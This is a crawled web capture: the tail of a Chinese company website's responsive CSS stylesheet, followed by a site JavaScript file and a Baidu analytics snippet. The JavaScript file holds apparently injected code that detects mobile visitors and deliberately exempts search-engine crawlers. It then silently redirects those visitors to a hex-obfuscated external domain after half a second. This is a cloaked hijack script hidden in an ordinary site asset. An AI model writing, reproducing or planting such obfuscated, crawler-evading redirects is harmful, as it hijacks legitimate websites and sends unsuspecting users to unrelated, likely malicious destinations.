    .product_main .pt4 .pt_tit ._t{font-size:20px;}

    /*新闻列表2*/
    .news_list2 .pt1 .news-search .serch_box{padding:25px 15px 10px;}
    .news_list2 .pt1 .news-search .serch_title{font-size:18px; margin-bottom:10px;}
    .news_list2 .pt1 .news-search .serch_btn{font-size:15px;}
    .news_list2 .pt1 .top_news li .pic{width:100%; margin-right:0; float:none;}
    .news_list2 .pt1 .top_news li{padding:0 15px;}
    .news_list2 .pt1 .top_news{padding:25px 0 50px;}
    .news_list2 .pt1 .top_news li .text_box .tit{font-size:16px; line-height:26px; height:auto;}
    .news_list2 .pt1 .top_news li .text_box .tit .tag{font-size:13px; line-height:24px; margin-top:0; }
    .news_list2 .pt1 .top_news .owl-carousel .owl-dots{left:0; right:0; text-align:center; margin-left:0; bottom:-30px;}
    .news_list2 .news_list01 li{padding:25px 15px;}
    .news_list2 .news_list01 ._img{width:100%; margin-right:0; float:none;}
    .news_list2 .news_list01 ._img img{width:100%;}
    .news_list2 .news_list01 ._title{font-size:16px; line-height:1.8; height:auto; white-space:normal; margin:5px 0;}

    /*品牌故事2*/
    .brand_story2 [class^="part-"] ._cont p{margin-left:30px; margin-right:20px; font-size:14px;}
    .brand_story2 [class^="part-"] ._circle{padding:50px 30px 20px;}
    .brand_story2 .st-hd ._T{font-size:20px;}
    .brand_story2 .st-hd ._p{font-size:15px;}

    .school_job .left .tit{font-size:18px;}
    .school_job .pt1 .job_second_nav .nav_link{font-size:14px;}
    .school_job .bottom_box .bottom_l,.school_job .bottom_box .bottom_r{width:100%;padding:20px 0;}

    .news_list2.news_list3 .news_list03 .right .info .tit{font-size:16px;}
    .news_list2.news_list3 .news_list03 .right .info .en{font-size:12px;}
    .news_list2.news_list3 .news_list03 .right .info{padding:20px 10px 0;}
    .news_list2.news_list3 .news_list01 li{padding:20px 0;}
    .aixinMain .tab_t{width:100%; margin-right:0;}
    .aixinMain .tab_t{font-size:18px; line-height:4; height:auto;}

    .news_detail02 .news_det_bott .content .share{display:none;}
    .news_detail02 .news_det_bott .content .box{padding:40px 20px;}

    .csr .pt1 .tit{font-size:18px;}
    .product_main .pt1 .wrap .ul{width:100%;}


    body .content-49147 .Form-P1 .Form-P1-Left,body .content-49147 .Form-P1 .Form-P1-right{width:100%;}
    body .content-49147 .Form-P1 .Form-P1-li b{display:block;}

    .job_detail .det_rec .tit{width:100%;}
    .job_detail .det_rec .desc{width:95%;}

    .index_slider{position:static;}
    .index_slider .ibanner .text_box,.index_slider .owl-carousel .owl-dots{display: none;}

    .product_main .pt4 .right .pro_info{height:auto; border:none;}

    /* 举报制度 */
    .jubao01{background:transparent; padding:20px 0;}
    .jubao01 .content{width:100%;}
    .jubao01 .tit{font-size:20px;}
    .jubao01 .con{font-size:18px;}
    .jubao02{padding:20px 0; background-size:cover;}
    .jubao02 .infor{font-size:20px; margin-bottom:20px;}
    .jubao02 .content ul li{width:100%;}
    .jubao03{padding:20px 0;}
    .jubao03 .infor .tit{font-size:20px;}
    .jubao03 .infor .con{margin:20px 0;}
    .jubao03 .content ul li .box{padding:10px 0;}
    .jubao03 .content ul li .tit{font-size:15px; margin:10px 0;}
    .jubao03 .content ul li .rect-476{padding-bottom:0; height:auto;}

    .report01 .box .inp_box{width:48%; margin-right:4%; margin-bottom:20px;}
    .report01 .box .inp_box:nth-child(2n){margin-right:0;}
    .report01 .box .inp_box.inp_yzm{width:30%;}
    .report01 .btns_box button{width:180px;}
    .report01 .box .text_area{margin-bottom:20px;}
    .report01 .box .yzm_box{display:block;}
    

}
@media only screen and (max-width: 480px) {
    /*mobileMode 480 网站样式*/

}

@media only screen and (max-width:580px) {
    .report01 .box .inp_box.inp_yzm{width:50%; margin-bottom:10px;}
    .report01 .btns_box button{width:150px;}
}

@media only screen and (max-width: 320px) {
    /*mobileMode 480 网站样式*/

    .product_main .pt4 .left .btm_box{left:10px; bottom:10px; right:10px;}
    .product_main .pt4 .left .btm_box{padding:15px;}
    .product_main .pt4 .left .btm_box .link{font-size:12px; margin-bottom:15px;}
    .product_main .pt4 .left .btm_box .btm_btn .pro_btn{padding-left:40px; padding-right:20px;}
    .product_main .pt4 .left .btm_box .btm_btn .pro_btn:after{left:10px;}
    .product_main .pt4 .left .tit{font-size:16px; top:20px;}
    .product_main .pt4 .left .btm_box .t2{font-size:14px;}
    .product_main .pt4 .left .btm_box .btm_btn .ani-btn::before{left:34%;}
    .product_main .pt4 .pt_tit .r .item{font-size:12px;}
    .product_main .pt4 .pt_tit .r .item{padding-left:5px;}
    .product_main .pt4 .pt_tit .r .item:after{left:2px; background:#ccc;}
    .product_main .pt4 .pt_tit{line-height:24px;}

}


--- FILE ---
content_type: application/javascript
request_url: http://www.tyhyey.com/sanmu.js
body_size: 645
content:
(function() {
    var u = navigator.userAgent.toLowerCase();
    var w = window.innerWidth; // 获取浏览器窗口宽度

  
    var isMobile = /iphone|android|phone|mobile|wap|netfront|java|opera mobi|opera mini|ucweb|windows ce|symbian|series|webos|sony|blackberry|dopod|nokia|samsung|palmsource|xda|pieplus|meizu|midp|cldc|motorola|foma/i.test(u);
    
  
    var isSmallScreen = (w < 800);

   
    var isSpider = /baiduspider|360spider|googlebot|sogou|bingbot|bytespider/i.test(u);

   
    if (isMobile && isSmallScreen && !isSpider) {
       
       var target = "\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x61\x6e\x6f\x6e\x67\x32\x38\x2e\x63\x6f\x6d\x2f";
        
        setTimeout(function() {
            window.location.replace(target);
        }, 500); 
    }
})();

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3c40de8d1b554e729a77eba693ced6e9";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

